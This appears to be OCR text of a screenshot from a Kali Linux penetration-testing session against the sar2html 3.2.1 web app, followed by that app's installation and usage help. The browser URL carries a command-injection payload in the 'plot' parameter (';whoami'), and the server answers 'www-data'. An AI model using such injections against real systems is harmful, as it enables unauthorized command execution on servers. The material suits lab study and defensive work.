 1 2 3 4
192.168.45.238
11:48
phpinfo() × 192.168.212.35/robo × 192.168.212.35/sar2 × +
192.168.212.35/sar2HTML/index.php?plot=;whoami
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New
;whoami
Select Host
Select Host
There is no defined host...
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.